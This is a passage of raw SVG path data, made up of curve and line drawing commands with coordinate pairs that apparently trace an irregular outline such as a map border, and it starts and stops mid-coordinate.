6465.3855,5031.70666 6464.54114,5031.93002 L6464.54114,5031.93002 C6464.54114,5031.92864 6464.54045,5031.92864 6464.54045,5031.92657 L6464.54045,5031.92657 C6464.5377,5031.92864 6464.53942,5031.93002 6464.53667,5031.93174 L6464.53667,5031.93174 C6464.14818,5032.03412 6463.75865,5032.13822 6463.36844,5032.22922 L6463.36844,5032.22922 C6462.95314,5032.2499 6462.53955,5032.27127 6462.12596,5032.29161 L6462.12596,5032.29161 C6459.49935,5032.32539 6456.87205,5032.35813 6454.2444,5032.39123 L6454.2444,5032.39123 C6454.55004,5031.70218 6454.42283,5031.51638 6453.12912,5031.31267 L6453.12912,5031.31267 C6452.54983,5031.05656 6451.96881,5030.8001 6451.38951,5030.54261 L6451.38951,5030.54261 C6450.74695,5029.77704 6449.97238,5030.25789 6449.24215,5030.3127 L6449.24215,5030.3127 C6448.17878,5030.0883 6447.17249,5030.05969 6446.41235,5030.88283 L6446.41235,5030.88283 C6445.5893,5030.91316 6444.76522,5030.97176 6443.9377,5031.15893 L6443.9377,5031.15893 C6443.41856,5031.4078 6443.16278,5031.70218 6442.97575,5032.00827 L6442.97575,5032.00827 C6440.43062,5031.78663 6438.27398,5030.60535 6436.29302,5028.99251 L6436.29302,5028.99251 C6436.03139,5028.68814 6435.7701,5028.38412 6435.50881,5028.07803 L6435.50881,5028.07803 C6435.47925,5027.79951 6435.43009,5027.52134 6435.4239,5027.2411 L6435.4239,5027.2411 C6435.41393,5026.8285 6435.43799,5026.39866 6435.32523,5026.01984 L6435.32523,5026.01984 C6435.37405,5026.00019 6435.43043,5026.0095 6435.48509,5026.01881 L6435.48509,5026.01881 C6435.55798,5026.03156 6435.62811,5026.04397 6435.67453,5025.98744 L6435.67453,5025.98744 L6435.67453,5025.98675 C6435.67453,5025.9864 6435.67487,5025.98675 6435.67556,5025.98675 L6435.67556,5025.98675 C6435.67556,5025.98709 6435.67624,5025.98709 6435.67624,5025.98675 L6435.67624,5025.98675 C6435.99563,5025.59414 6435.87462,5025.14017 6435.53116,5024.7679 L6435.53116,5024.7679 C6435.19424,5024.51455 6434.76999,5024.43458 6434.49633,5024.72274 L6434.49633,5024.72274 C6434.27871,5024.95162 6434.20892,5025.19119 6434.24708,5025.42282 L6434.24708,5025.42282 C6433.73173,5025.46315 6433.28341,5025.70548 6432.94649,5026.19943 L6432.94649,5026.19943 C6432.23586,5026.83126 6431.52317,5027.46309 6430.81151,5028.09492 L6430.81151,5028.09492 C6429.98708,5028.16765 6429.61544,5028.60852 6429.24035,5029.04456 L6429.24035,5029.04456 C6429.22351,5029.03181 6429.2376,5029.0156 6429.2187,5029.0032 L6429.2187,5029.0032 C6429.45282,5028.55268 6429.51436,5028.12008 6429.07774,5027.74505 L6429.07774,5027.74505 C6428.81267,5026.87951 6428.49397,5026.14565 6428.00612,5025.83301 L6428.00612,5025.83301 C6427.76168,5025.67756 6427.47633,5025.62654 6427.13116,5025.71926 L6427.13116,5025.71926 C6426.78667,5025.81061 6426.38477,5026.04466 6425.91102,5026.45898 L6425.91102,5026.45898 C6425.49743,5026.81023 6424.95526,5027.07427 6425.03468,5027.75849 L6425.03468,5027.75849 C6425.38295,5029.12005 6425.87183,5030.24686 6427.0373,5030.2248 L6427.0373,5030.2248 C6427.42614,5030.21756 6427.88957,5030.08279 6428.44825,5029.78704 L6428.44825,5029.78704 C6428.49466,5029.8253 6428.5397,5029.86494 6428.58611,5029.90354 L6428.58611,5029.90354 C6428.3757,5030.43852 6428.1849,5030.98969 6428.0185,5031.55947 L6428.0185,5031.55947 C6426.64365,5032.54875 6425.78416,5033.95753 6424.93739,5035.37596 L6424.93739,5035.37596 C6424.41172,5036.22495 6423.50375,5036.56689 6422.73571,5037.09669 L6422.73571,5037.09669 C6422.66248,5037.04154 6422.58994,5036.98708 6422.51636,5036.93227 L6422.51636,5036.93227 C6422.17807,5036.48451 6421.81055,5036.38041 6421.47088,5036.45107 L6421.47088,5036.45107 C6421.13155,5036.52208 6420.82041,5036.76716 6420.59454,5037.01741 L6420.59454,5037.01741 C6419.95438,5037.73093 6419.07186,5038.00221 6418.39595,5038.60095 L6418.39595,5038.60095 C6418.05215,5038.67885 6417.71042,5038.75779 6417.36662,5038.83707 L6417.36662,5038.83707 C6417.15072,5038.85637 6416.93412,5038.87636 6416.71822,5038.89429 L6416.71822,5038.89429 C6416.33007,5038.5458 6415.82744,5038.42481 6415.37466,5038.20317 L6415.37466,5038.20317 C6414.93047,5037.98497 6414.53751,5037.66544 6414.05516,5037.52274 L6414.05516,5037.52274 C6413.39782,5037.12599 6412.73979,5036.72821 6412.0828,5036.33181 L6412.0828,5036.33181 C6411.77029,5035.86853 6411.47599,5035.38044 6410.7939,5035.47282 L6410.7939,5035.47282 C6410.11971,5035.09917 6409.44484,5034.72689 6408.76996,5034.35359 L6408.76996,5034.35359 C6408.46708,5034.1802 6408.16522,5034.00613 6407.86371,5033.83309 L6407.86371,5033.83309 C6407.30229,5032.65802 6406.15057,5032.11857 6405.20857,5031.35403 L6405.20857,5031.35403 C6404.56326,5030.46264 6403.91692,5029.57229 6403.27058,5028.68021 L6403.27058,5028.68021 L6403.26955,5028.67918 L6403.24101,5028.53303 L6403.09971,5028.48512 C6401.8005,5026.36523 6400.2125,5024.53247 6397.97335,5023.35843 L6397.97335,5023.35843 C6397.97197,5023.3574 6397.97266,5023.35567 6397.97094,5023.35498 L6397.97094,5023.35498 L6397.86436,5023.17919 L6397.6684,5023.11439 C6396.89657,5022.36432 6396.12681,5021.61357 6395.3543,5020.86317 L6395.3543,5020.86317 C6395.20647,5020.64428 6395.05794,5020.42609 6394.90942,5020.20721 L6394.90942,5020.20721 C6394.86542,5019.39234 6394.24693,5019.00284 6393.69994,5018.55852 L6393.69994,5018.55852 C6391.42332,5016.03189 6389.14669,5013.50526 6386.87144,5010.97932 L6386.87144,5010.97932 C6385.72969,5009.84526 6384.45076,5008.90906 6382.97793,5008.25104 L6382.97793,5008.25104 C6382.49627,5007.56957 6381.90185,5007.2814 6381.25551,5007.17248 L6381.25551,5007.17248 C6380.60917,5007.06252 6379.91195,5007.13077 6379.22538,5007.16489 L6379.22538,5007.16489 C6379.22435,5007.16489 6379.22538,5007.16593 6379.22435,5007.16593 L6379.22435,5007.16593 L6379.22332,5007.16593 C6378.42227,5007.36344 6377.96365,5007.83912 6377.98737,5008.70328 L6377.98737,5008.70328 C6377.75255,5009.1376 6377.80516,5009.55951 6378.0355,5009.97418 L6378.0355,5009.97418 C6377.90451,5010.99414 6378.84824,5011.3116 6379.31305,5011.94378 L6379.31305,5011.94378 C6378.88846,5012.94306 6379.59325,5013.4763 6380.21243,5013.99369 L6380.21243,5013.99369 C6381.12658,5014.75375 6382.08887,5015.45487 6383.03088,5016.18114 L6383.03088,5016.18114 C6384.02342,5016.35694 6384.51677,5017.5327 6385.62139,5017.48858 L6385.62139,5017.48858 C6386.05836,5017.70574 6386.49704,5017.92186 6386.93332,5018.13937 L6386.93332,5018.13937 C6388.45394,5019.70567 6390.06085,5021.17133 6391.84584,5022.43395 L6391.84584,5022.43395 C6392.28625,5022.86482 6392.72665,5023.29397 6393.1674,5023.72484 L6393.1674,5023.72484 C6393.50123,5024.06127 6393.83403,5024.397 6394.16717,5024.73446 L6394.16717,5024.73446 C6394.59966,5025.38318 6395.03044,5026.03053 6395.46259,5026.67959 L6395.46259,5026.67959 C6395.5482,5026.80885 6395.63415,5026.93777 6395.72044,5027.06737 L6395.72044,5027.06737 C6395.72044,5027.06806 6395.72113,5027.06737 6395.72113,5027.06806 L6395.72113,5027.06806 C6395.77854,5027.56788 6396.0247,5027.64716 6396.30937,5027.64095 L6396.30937,5027.64095 C6396.59403,5027.63475 6396.9172,5027.54375 6397.12761,5027.70438 L6397.12761,5027.70438 C6397.81589,5029.75705 6399.50084,5030.85043 6401.17926,5031.95277 L6401.17926,5031.95277 C6401.18132,5031.95415 6401.18373,5031.95691 6401.18545,5031.95898 L6401.18545,5031.95898 C6401.37522,5031.98483 6401.56431,5032.01275 6401.75306,5032.04136 L6401.75306,5032.04136 C6401.66883,5032.5098 6402.03532,5032.67043 6402.32617,5032.88345 L6402.32617,5032.88345 C6403.71889,5034.7755 6405.92745,5035.9647 6406.90486,5038.21661 L6406.90486,5038.21661 C6406.98566,5038.76158 6406.82545,5039.35894 6407.24797,5039.83221 L6407.24797,5039.83221 C6407.48451,5040.66431 6408.06552,5041.17377 6408.81878,5041.52226 L6408.81878,5041.52226 C6409.6855,5042.01862 6410.45457,5042.63081 6411.07856,5043.41706 L6411.07856,5043.41706 C6411.13392,5043.48703 6411.22605,5043.51151 6411.279,5043.58493 L6411.279,5043.58493 L6411.279,5043.587 C6411.24324,5044.12369 6411.20474,5044.66314 6411.16795,5045.20121 L6411.16795,5045.20121 C6410.83687,5045.76686 6410.59072,5046.34492 6410.48586,5046.94366 L6410.48586,5046.94366 C6410.38031,5047.5424 6410.41504,5048.16147 6410.64263,5048.80951 L6410.64263,5048.80951 C6410.43738,5049.13628 6410.44907,5049.40652 6410.55462,5049.65401 L6410.55462,5049.65401 C6410.66051,5049.90185 6410.86025,5050.12556 6411.03284,5050.35513 L6411.03284,5050.35513 C6410.93176,5050.64605 6410.9101,5050.94732 6410.82415,5051.24031 L6410.82415,5051.24031 C6410.184,5052.39987 6409.58545,5053.6139 6408.70808,5054.63007 L6408.70808,5054.63007 C6408.52552,5054.74761 6408.34262,5054.86618 6408.16007,5054.98269 L6408.16007,5054.98269 L6408.15904,5054.98372 C6407.71347,5055.08507 6407.20225,5055.07369 6407.04376,5055.65588 L6407.04376,5055.65588 C6406.12032,5056.87473 6405.23194,5058.11702 6404.6688,5059.55579 L6404.6688,5059.55579 C6403.69689,5059.11768 6403.20973,5058.89983 6402.90237,5058.9243 L6402.90237,5058.9243 C6402.59571,5058.94843 6402.4685,5059.21488 6402.21306,5059.74882 L6402.21306,5059.74882 C6402.23197,5060.43098 6401.81391,5061.12106 6402.25466,5061.79357 L6402.25466,5061.79357 C6402.14258,5062.10655 6402.03153,5062.4216 6401.91877,5062.73424 L6401.91877,5062.73424 C6401.61176,5063.63425 6399.76144,5063.89381 6400.83099,5065.36463 L6400.83099,5065.36463 C6400.88119,5065.64487 6400.92932,5065.92476 6400.97986,5066.20397 L6400.97986,5066.20397 C6400.98054,5066.63381 6400.98226,5067.06399 6400.98398,5067.49383 L6400.98398,5067.49383 C6400.71995,5067.92918 6400.45866,5068.36625 6400.19531,5068.80161 L6400.19531,5068.80161 C6399.05493,5069.3483 6398.25182,5070.13317 6398.29033,5071.51196 L6398.29033,5071.51196 C6398.35737,5072.37646 6398.42475,5073.23993 6398.49179,5074.10409 L6398.49179,5074.10409 C6398.47426,5074.16441 6398.53305,5074.20853 6398.52514,5074.26575 L6398.52514,5074.26575 C6397.2995,5074.53944 6396.17254,5074.9417 6396.00064,5076.59315 L6396.00064,5076.59315 L6395.99961,5076.59315 C6395.96213,5076.61831 6395.96282,5076.6676 6395.9336,5076.69793 L6395.9336,5076.69793 C6395.85796,5076.77721 6395.77751,5076.85339 6395.76239,5076.96921 L6395.76239,5076.96921 C6395.53961,5077.1874 6395.31579,5077.40525 6395.09198,5077.62276 L6395.09198,5077.62276 L6395.09198,5077.62448 C6394.9995,5077.68032 6394.96203,5077.72686 6394.87608,5077.78063 L6394.87608,5077.78063 C6392.85558,5079.04532 6392.64174,5079.92223 6393.65972,5082.88491 L6393.65972,5082.88491 C6393.69891,5083.31854 6393.7357,5083.74906 6393.77489,5084.18304 L6393.77489,5084.18304 C6393.42422,5085.16577 6393.07561,5086.15091 6392.72665,5087.13399 L6392.72665,5087.13399 C6392.72665,5087.13468 6392.72528,5087.13468 6392.72528,5087.13572 L6392.72528,5087.13572 C6391.99196,5088.24599 6391.52268,5089.47483 6391.13075,5090.73677 L6391.13075,5090.73677 C6391.08777,5091.17281 6391.04548,5091.6092 6391.00251,5092.04627 L6391.00251,5092.04627 C6390.57998,5092.63846 6390.48338,5093.07761 6390.65424,5093.39266 L6390.65424,5093.39266 C6390.82442,5093.70772 6391.26208,5093.89799 6391.90567,5093.99209 L6391.90567,5093.99209 C6391.72311,5094.9731 6391.53987,5095.95514 6391.35628,5096.93512 L6391.35628,5096.93512 C6391.172,5097.37978 6390.98841,5097.82306 6390.80311,5098.26737 L6390.80311,5098.26737 C6389.62835,5098.31046 6389.26668,5098.82337 6389.86832,5099.89331 L6389.86832,5099.89331 C6390.07254,5100.34142 6390.27675,5100.78952 6390.48166,5101.23694 L6390.48166,5101.23694 C6390.24031,5101.88221 6389.74009,5101.88152 6389.23986,5101.88049 L6389.23986,5101.88049 C6388.86718,5101.8798 6388.49485,5101.87946 6388.22944,5102.14556 L6388.22944,5102.14556 C6387.74503,5101.71193 6387.1451,5101.36103 6387.16126,5100.58546 L6387.16126,5100.58546 C6387.30909,5100.24007 6387.44146,5099.88642 6387.60613,5099.54965 L6387.60613,5099.54965 C6387.7385,5099.2794 6387.9293,5098.94849 6388.00081,5098.6524 L6388.00081,5098.6524 C6388.07232,5098.35699 6388.02419,5098.09606 6387.68039,5097.9699 L6387.68039,5097.9699 C6387.29534,5097.82926 6387.11897,5098.00678 6386.97045,5098.21877 L6386.97045,5098.21877 C6386.77002,5098.50314 6386.66379,5098.91265 6386.57921,5099.27802 L6386.57921,5099.27802 C6386.53005,5099.49243 6386.57405,5099.73027 6386.57474,5099.95742 L6386.57474,5099.95742 C6386.16115,5100.45 6385.69256,5100.77229 6385.17996,5100.9112 L6385.17996,5100.9112 C6384.66838,5101.04977 6384.11315,5101.00565 6383.52835,5100.76712 L6383.52835,5100.76712 L6383.52766,5100.76712 L6383.52663,5100.76712 C6382.29824,5100.26524 6382.0765,5101.0184 6381.89119,5101.91599 L6381.89119,5101.91599 C6381.26891,5102.10489 6380.64595,5102.29447 6380.02299,5102.48474 L6380.02299,5102.48474 C6379.9092,5102.39409 6379.78646,5102.31688 6379.6565,5102.25138 L6379.6565,5102.25138 C6379.55302,5101.64368 6379.49286,5100.95739 6378.69009,5100.90844 L6378.69009,5100.90844 C6378.0355,5100.86915 6378.06954,5101.55854 6377.98084,5101.91599 L6377.98084,5101.91599 C6377.65388,5103.23239 6376.33852,5103.92075 6375.99816,5105.20372 L6375.99816,5105.20372 C6375.76059,5105.74834 6375.00802,5106.02099 6375.16892,5106.77692 L6375.16892,5106.77692 C6375.13694,5106.84241 6375.05271,5106.83414 6375.01318,5106.88998 L6375.01318,5106.88998 C6374.47513,5107.64383 6373.30347,5107.54525 6372.88885,5108.468 L6372.88885,5108.468 C6372.21398,5109.12741 6371.5391,5109.78612 6370.86388,5110.44518 L6370.86388,5110.44518 C6369.84349,5111.54649 6369.93494,5112.76982 6370.47711,5114.039 L6370.47711,5114.039 C6370.37913,5114.58638 6370.28115,5115.1341 6370.18385,5115.67976 L6370.18385,5115.67976 C6369.87306,5116.03066 6369.5633,5116.38156 6369.25319,5116.73419 L6369.25319,5116.73419 C6369.01185,5116.92653 6368.77084,5117.1199 6368.52915,5117.31328 L6368.52915,5117.31328 C6367.56343,5117.52975 6367.41181,5118.02611 6367.45307,5118.5859 L6367.45307,5118.5859 C6367.49467,5119.14707 6367.72776,5119.7727 6367.53111,5120.25182 L6367.53111,5120.25182 C6367.39875,5120.59032 6367.26432,5120.92674 6367.13024,5121.26455 L6367.13024,5121.26455 C6366.28691,5121.49859 6366.13289,5122.36551 6365.62888,5122.91048 L6365.62888,5122.91048 C6365.45423,5123.53162 6365.36553,5123.84288 6365.60034,5124.08348 L6365.60034,5124.08348 C6365.83378,5124.32477 6366.3897,5124.49643 6367.50086,5124.84112 L6367.50086,5124.84112 C6366.92878,5126.42604 6366.7641,5128.08369 6366.6448,5129.74962 L6366.6448,5129.74962 C6366.42924,5130.19221 6366.62967,5130.50071 6366.85967,5130.80094 L6366.85967,5130.80094 C6366.93565,5130.90022 6367.00304,5131.00328 6367.07558,5131.10531 L6367.07558,5131.10531 C6367.1409,5131.33488 6367.20622,5131.56272 6367.27051,5131.79091 L6367.27051,5131.79091 C6367.25539,5133.72018 6366.69878,5135.65118 6366.34845,5137.4567 L6366.34845,5137.4567 C6366.16589,5138.39497 6366.13564,5139.21156 6366.2044,5139.99919 L6366.2044,5139.99919 C6366.20887,5140.04917 6366.18996,5140.11122 6366.1958,5140.1612 L6366.1958,5140.1612 C6366.28553,5140.99433 6366.51519,5141.78645 6366.87961,5142.62234 L6366.87961,5142.62234 C6366.68812,5143.0639 6366.49353,5143.50373 6366.30135,5143.9446 L6366.30135,5143.9446 C6365.94517,5144.35203 6366.05588,5144.79186 6366.20543,5145.23618 L6366.20543,5145.23618 L6366.2044,5145.23687 C6366.07547,5145.56261 6366.11879,5145.84457 6366.40345,5146.07069 L6366.40345,5146.07069 C6366.17208,5146.53844 6365.70314,5146.92244 6365.88741,5147.5391 L6365.88741,5147.5391 C6365.69145,5147.97445 6365.49445,5148.4105 6365.29849,5148.84757 L6365.29849,5148.84757 C6365.16578,5148.93409 6365.07193,5149.0506 6365.01933,5149.20054 L6365.01933,5149.20054 L6365.01933,5149.20123 C6364.81614,5149.48044 6364.45344,5149.70242 6364.21965,5149.97232 L6364.21965,5149.97232 C6363.98518,5150.24256 6363.88136,5150.55934 6364.20074,5151.02503 L6364.20074,5151.02503 C6364.38708,5151.29561 6364.58133,5151.31698 6364.76595,5151.22461 L6364.76595,5151.22461 C6364.94919,5151.13292 6365.12487,5150.92713 6365.27064,5150.7441 L6365.27064,5150.7441 C6365.71655,5150.78132 6366.16211,5150.81959 6366.60733,5150.85681 L6366.60733,5150.85681 C6366.69878,5150.94609 6366.79263,5151.03606 6366.88752,5151.11947 L6366.88752,5151.11947 C6366.76857,5151.55896 6366.63861,5151.99914 6366.92878,5152.42519 L6366.92878,5152.42519 C6366.94666,5153.26521 6365.84616,5153.75399 6365.71002,5154.54714 L6365.71002,5154.54714 C6365.69798,5154.62263 6365.77809,5154.72776 6365.78462,5154.80842 L6365.78462,5154.80842 C6365.79975,5155.01214 6365.79528,5155.21034 6365.97061,5155.46507 L6365.97061,5155.46507 L6365.97165,5155.46645 L6365.96993,5155.46507 C6365.9438,5156.79285 6366.9635,5157.90553 6366.73453,5159.27398 L6366.73453,5159.27398 C6366.5726,5160.16054 6366.41377,5161.04745 6366.34845,5161.9378 L6366.34845,5161.9378 C6366.28244,5162.82815 6366.31029,5163.72195 6366.5176,5164.62403 L6366.5176,5164.62403 C6366.33332,5165.02146 6366.12773,5165.41855 6365.94861,5165.81599 L6365.94861,5165.81599 C6365.41126,5167.00899 6365.11146,5168.21164 6366.31544,5169.47633 L6366.31544,5169.47633 C6366.4454,5170.50732 6366.57501,5171.54003 6366.70393,5172.56999 L6366.70393,5172.56999 C6366.59392,5173.46999 6366.78713,5174.25728 6367.71298,5174.59371 L6367.71298,5174.59371 C6368.69487,5174.94944 6368.99019,5174.03909 6369.48113,5173.50412 L6369.48113,5173.50412 C6369.68672,5173.28076 6369.92669,5173.08704 6370.15119,5172.88229 L6370.15119,5172.88229 C6370.58369,5172.82024 6371.01653,5172.75854 6371.44971,5172.69822 L6371.44971,5172.69822 C6374.73401,5172.82955 6377.92101,5173.23491 6380.35476,5175.81256 L6380.35476,5175.81256 L6380.46787,5175.907 C6380.23855,5176.30272 6380.22858,5176.64224 6380.34513,5176.94385 L6380.34513,5176.94385 C6380.46065,5177.24719 6380.70337,5177.51536 6380.97634,5177.77595 L6380.97634,5177.77595 C6380.71231,5178.69216 6380.90827,5179.31434 6381.32633,5179.7945 L6381.32633,5179.7945 C6381.7437,5180.27466 6382.38351,5180.61316 6383.00303,5180.96371 L6383.00303,5180.96371 C6383.56239,5181.53729 6383.85083,5182.489 6384.92692,5182.32734 L6384.92692,5182.32734 C6385.58564,5182.53485 6386.24538,5182.74546 6386.90341,5182.95296 L6386.90341,5182.95296 C6388.2346,5183.79954 6388.40581,5183.77576 6388.68566,5182.71857 L6388.68566,5182.71857 C6388.99198,5182.55691 6389.29727,5182.39386 6389.60325,5182.2322 L6389.60325,5182.2322 C6390.02475,5182.86369 6390.47891,5183.47897 6390.86293,5184.13286 L6390.86293,5184.13286 C6391.15103,5184.62268 6391.46629,5184.94635 6391.83141,5185.04976 L6391.83141,5185.04976 C6392.19617,5185.15351 6392.60942,5185.03804 6393.09039,5184.65094 L6393.09039,5184.65094 C6394.39923,5184.83053 6395.70532,5184.94876 6396.99799,5184.54236 L6396.99799,5184.54236 C6397.29779,5184.54857 6397.61924,5184.43826 6397.92281,5184.42413 L6397.92281,5184.42413 C6398.22501,5184.40965 6398.5107,5184.49135 6398.7352,5184.88154 L6398.7352,5184.88154 C6398.64169,5185.88461 6398.2501,5186.92284 6399.07384,5187.81871 L6399.07384,5187.81871 C6399.95637,5189.48911 6402.1498,5190.09716 6402.56236,5192.14983 L6402.56236,5192.14983 C6402.20962,5192.69928 6401.86789,5193.24597 6401.83523,5193.7513 L6401.83523,5193.7513 C6401.80256,5194.25662 6402.07967,5194.7199 6402.96426,5195.09941 L6402.96426,5195.09941 C6403.12378,5195.75468 6403.28364,5196.40995 6403.44351,5197.06418 L6403.44351,5197.06418 C6403.50058,5197.61501 6402.80886,5198.10379 6403.30737,5198.69322 L6403.30737,5198.69322 C6403.31252,5200.02858 6403.31802,5201.36256 6403.32318,5202.69895 L6403.32318,5202.69895 C6403.10968,5203.25012 6402.97148,5203.70616 6402.93228,5204.10738 L6402.93228,5204.10738 C6402.89275,5204.50827 6402.95119,5204.85572 6403.131,5205.1887 L6403.131,5205.1887 C6403.48992,5205.85672 6404.33154,5206.47028 6405.83256,5207.36064 L6405.83256,5207.36064 C6406.07081,5207.54367 6406.30803,5207.72809 6406.54525,5207.91009 L6406.54525,5207.91009 C6406.93821,5210.19888 6408.68023,5211.35603 6410.39716,5212.53523 L6410.39716,5212.53523 C6410.22457,5212.77652 6409.97119,5212.96507 6409.75873,5213.17775 L6409.75873,5213.17775 C6409.5466,5213.39146 6409.37574,5213.63034 6409.3668,5213.97504 L6409.3668,5213.97504 L6409.36783,5213.97504 C6409.36783,5213.97607 6409.3668,5213.97607 6409.3668,5213.97641 L6409.3668,5213.97641 C6409.36301,5214.08534 6409.73672,5214.32938 6409.88799,5214.2956 L6409.88799,5214.2956 C6410.65054,5214.12394 6410.2648,5213.20464 6410.76777,5212.83857 L6410.76777,5212.83857 C6410.89051,5212.74895 6411.01049,5212.65519 6411.13254,5212.56384 L6411.13254,5212.56384 C6411.48046,5212.77308 6411.8607,5212.9213 6412.23613,5213.0833 L6412.23613,5213.0833 C6413.03099,5213.42835 6413.8286,5213.76753 6414.44984,5214.42349 L6414.44984,5214.42349 C6414.57945,5214.71545 6414.77576,5214.86401 6415.00473,5214.94157 L6415.00473,5214.94157 C6415.23404,5215.01981 6415.49533,5215.02567 6415.75696,5215.03601 L6415.75696,5215.03601 C6416.10316,5215.46758 6416.35861,5215.97014 6416.63399,5216.45755 L6416.63399,5216.45755 C6417.06202,5217.21519 6417.5258,5217.94319 6418.36088,5218.38096 L6418.36088,5218.38096 C6418.3351,5218.51298 6418.37292,5218.62328 6418.4764,5218.71221 L6418.4764,5218.71221 C6418.39423,5219.42746 6418.77482,5219.86005 6419.4074,5220.02551 L6419.4074,5220.02551 C6419.83956,5220.13685 6420.11116,5219.91486 6419.97329,5219.40574 L6419.97329,5219.40574 C6420.0008,5218.73531 6420.02968,5218.06315 6420.05752,5217.39305 L6420.05752,5217.39305 C6420.26518,5217.22863 6420.41129,5216.98631 6420.54365,5216.724 L6420.54365,5216.724 C6420.93902,5215.93981 6421.20409,5214.98396 6422.56415,5215.44862 L6422.56415,5215.44862 C6422.7718,5215.55823 6423.01246,5215.52686 6423.22734,5215.60511 L6423.22734,5215.60511 C6423.5426,5215.71989 6423.83895,5215.91361 6424.19856,5215.83537 L6424.19856,5215.83537 C6424.7562,5215.91809 6425.3135,5216.00186 6425.87183,5216.08665 L6425.87183,5216.08665 C6426.48069,5216.57061 6426.68903,5217.3579 6427.13116,5217.9001 L6427.13116,5217.9001 C6427.78403,5218.69842 6427.47633,5217.49853 6427.76615,5217.38651 L6427.76615,5217.38651 C6428.57098,5217.28275 6428.78207,5217.7312 6428.72844,5218.42508 L6428.72844,5218.42508 C6428.72844,5218.42611 6428.72913,5218.42611 6428.72913,5218.4268 L6428.72913,5218.4268 L6428.72844,5218.4268 C6428.94881,5220.87795 6431.13296,5220.03068 6432.44524,5220.64527 L6432.44524,5220.64527 C6434.25086,5221.54597 6435.73091,5222.54559 6435.76391,5224.97778 L6435.76391,5224.97778 C6435.77182,5225.57238 6436.66982,5226.30624 6437.6744,5226.80984 L6437.6744,5226.80984 C6438.17634,5227.06182 6438.70476,5227.25588 6439.16132,5227.34723 L6439.16132,5227.34723 C6439.61754,5227.43891 6440.00156,5227.42754 6440.21643,5227.26622 L6440.21643,5227.26622 C6441.14297,5226.56855 6442.19499,5226.63405 6443.14559,5226.24281 L6443.14559,5226.24281 C6444.88417,5225.80815 6446.00702,5223.89543 6448.04883,5224.18842 L6448.04883,5224.18842 C6448.41429,5224.21393 6448.78009,5224.24012 6449.1452,5224.26666 L6449.1452,5224.26666 C6448.88288,5224.39076 6448.61988,5224.51588 6448.35756,5224.63963 L6448.35756,5224.63963 C6447.59845,5224.65135 6447.34679,5225.34522 6446.90536,5225.76437 L6446.90536,5225.76437 C6446.63066,5226.02462 6446.31196,5226.33588 6446.29168,5226.71436 L6446.29168,5226.71436 C6446.28343,5226.84672 6446.17513,5226.95634 6446.30337,5227.11593 L6446.30337,5227.11593 C6446.45326,5227.30379 6446.66023,5227.35998 6446.86101,5227.42547 L6446.86101,5227.42547 C6447.21821,5227.54336 6447.60395,5227.5244 6447.9701,5227.1573 L6447.9701,5227.1573 C6448.06499,5227.22038 6448.13856,5227.21004 6448.21144,5227.19901 L6448.21144,5227.19901 C6448.26267,5227.19177 6448.31424,5227.18384 6448.37303,5227.20176 L6448.37303,5227.20176 C6448.37819,5227.22003 6448.35928,5227.24175 6448.36547,5227.25967 L6448.36547,5227.25967 C6448.46414,5227.56128 6448.66801,5227.84393 6448.88769,5228.10246 L6448.88769,5228.10246 C6449.15689,5228.41923 6449.32535,5228.40579 6449.45874,5228.27791 L6449.45874,5228.27791 C6449.59214,5228.15071 6449.69046,5227.91184 6449.81939,5227.77913 L6449.81939,5227.77913 C6450.23951,5228.07074 6450.42206,5228.38511 6450.47294,5228.71257 L6450.47294,5228.71257 C6450.62422,5229.69461 6449.58595,5230.79041 6450.19378,5231.72971 L6450.19378,5231.72971 L6450.06658,5231.78038 L6450.08377,5231.91688 C6449.61001,5232.36395 6449.4498,5232.88617 6449.69527,5233.51041 L6449.69527,5233.51041 C6449.95209,5235.35696 6452.03241,5235.64547 6452.74785,5237.10113 L6452.74785,5237.10113 C6452.8974,5237.52855 6453.14425,5237.8991 6453.63485,5237.87152 L6453.63485,5237.87152 C6454.03125,5237.84809 6454.25953,5237.59198 6454.07801,5237.14766 L6454.07801,5237.14766 C6454.05188,5236.70714 6454.02506,5236.26386 6453.99928,5235.82161 L6453.99928,5235.82161 C6454.03056,5235.28595 6454.15398,5234.75787 6454.23375,5234.22532 L6454.23375,5234.22532 C6454.31351,5233.69345 6454.35029,5233.15917 6454.20624,5232.61248 L6454.20624,5232.61248 C6454.03228,5232.0327 6453.60288,5231.61803 6453.19513,5231.18888 L6453.19513,5231.18888 C6452.78808,5230.76007 6452.40234,5230.31748 6452.31364,5229.6822 L6452.31364,5229.6822 C6452.35008,5228.7467 6452.38411,5227.81326 6451.362,5227.30552 L6451.362,5227.30552 C6451.36476,5227.07733 6451.36716,5226.84914 6451.36922,5226.62336 L6451.36922,5226.62336 C6452.96341,5226.9067 6452.51751,5225.14599 6453.33747,5224.65135 L6453.33747,5224.65135 C6453.97693,5224.81542 6454.6157,5224.97157 6455.27476,5224.75269 L6455.27476,5224.75269 C6455.42913,5224.78819 6455.58349,5224.82473 6455.73786,5224.86058 L6455.73786,5224.86058 C6455.78083,5224.87678 6455.80318,5224.94193 6455.84684,5224.95123 L6455.84684,5224.95123 C6455.86163,5224.95468 6455.87778,5224.94227 6455.89394,5224.93021 L6455.89394,5224.93021 C6455.90941,5224.91814 6455.92489,5224.90642 6455.93932,5224.90815 L6455.93932,5224.90815 C6457.1378,5225.18701 6458.33387,5225.46794 6459.53235,5225.74714 L6459.53235,5225.74714 C6459.6183,5225.7885 6459.61383,5225.87744 6459.68672,5225.92604 L6459.68672,5225.92604 C6459.60146,5226.22937 6459.58633,5226.50651 6459.68672,5226.74228 L6459.68672,5226.74228 C6459.79845,5227.00804 6460.00817,5227.23899 6460.2667,5227.45201 L6460.2667,5227.45201 C6460.46611,5227.7095 6460.66482,5227.96837 6460.86457,5228.22689 L6460.86457,5228.22689 C6460.87007,5228.2424 6460.87247,5228.25929 6460.87798,5228.27481 L6460.87798,5228.27481 C6460.36881,5228.73222 6460.56478,5229.16792 6460.7518,5229.60396 L6460.7518,5229.60396 C6460.58437,5230.33368 6460.45717,5231.06341 6460.37947,5231.79106 L6460.37947,5231.79106 C6459.88509,5231.44223 6459.55401,5230.94587 6459.2415,5230.4271 L6459.2415,5230.4271 C6459.54748,5229.96382 6460.24504,5229.33751 6459.60593,5228.97661 L6459.60593,5228.97661 C6459.00703,5228.63743 6458.69074,5228.99281 6458.44217,5229.45402 L6458.44217,5229.45402 C6458.19601,5229.10759 6458.00692,5228.71533 6457.63631,5228.46887 L6457.63631,5228.46887 C6456.61867,5230.46777 6457.80821,5231.76176 6458.71446,5233.12849 L6458.71446,5233.12849 C6458.93724,5233.48353 6459.15933,5233.84029 6459.3938,5234.21842 L6459.3938,5234.21842 C6458.97059,5234.34527 6458.73027,5234.10708 6458.5013,5233.86924 